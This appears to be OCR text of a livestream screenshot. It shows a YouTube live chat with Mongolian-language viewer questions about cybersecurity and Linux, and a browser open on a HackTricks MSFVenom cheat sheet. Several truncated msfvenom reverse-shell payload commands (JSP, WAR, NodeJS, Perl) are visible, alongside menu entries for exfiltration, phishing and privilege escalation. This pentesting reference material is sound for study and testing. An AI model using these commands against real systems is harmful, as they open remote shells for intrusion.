 https://studio.youtube.com/live_chat?is_popout=1&v=A...
studio.youtube.com/live_chat?is_popout=1&v=A...
Top chat
Welcome to live chat! Remember to guard
your privacy and abide by our community
guidelines.
LEARN MORE
Saruulbilig Zulgerel hi
Saruulbilig Zulgerel
ta yor n tsaashdaa
cyber security ch ymu linux-ee urgeljluuleed
video hiih uu?
Saruulbilig Zulgerel yaj iim olon zuil ruu
orson be yaj amjuuldag bsin
Saruulbilig Zulgerel
tsagiin manegementtei
bsnu esvl hussen uydee hiideg bsnu
Usukhhbayar Tmrbtr matematiciin
medleggui hun it chigleleer yvhad zugeer uu,
matematic her chuhal ve
tempnull live aa hadaglahu
Batkhishig D
Say something...
0/200
book.hacktricks.xyz/shells/shells/msfvenom
Apps
Javascript
Game Engine Devel...
Stream
Books
Apps
d3
freelancer
BootstrapThemes
Devs
BlackHat
Reading list
HackTricks
HackTricks
About the author
Getting Started in Hacking
Pentesting Methodology
External Recon Methodology
Phishing Methodology
Exfiltration
Tunneling and Port Forwarding
Brute Force - CheatSheet
Search Exploits
SHELLS
Shells (Linux, Windows,
MSFVenom)
MSFVenom - CheatSheet
Shells - Windows
Shells - Linux
Full TTYs
LINUX/UNIX
Checklist - Linux Privilege Escalation
Powered by GitBook
Reverse shell
msfvenom -p java/jsp_shell_reverse_tcp LHOST=(IP Address) LPORT=(Your Port) -f raw> r
WAR
Reverse Shell
msfvenom -p java/jsp_shell_reverse_tcp LHOST=(IP Address) LPORT=(Your Port) -f war >
NodeJS
sfvenom -p nodejs/shell_reverse_tcp LHOST=(IP Address) LPORT=(Your Port)
Script Language payloads
Perl
msfvenom -p cmd/unix/reverse_perl LHOST=(IP Address) LPORT=(Your Port) -f raw > rever
Python
Edit on GitHub
CONTENTS
Listing
Common params when creating...
Windows
Reverse Shell
Bind Shell
Create User
CMD Shell
Execute Command
Encoder
Embedded inside executable
Linux Payloads
Reverse Shell
Bind Shell
SunOS (Solaris)
MAC Payloads
Reverse Shell:
Bind Shell
Web Based Payloads
PHP
ASP/x
JSP
WAR
NodeJS
Script Language payloads
Perl
Python
EN
1:40 AM
9/9/2021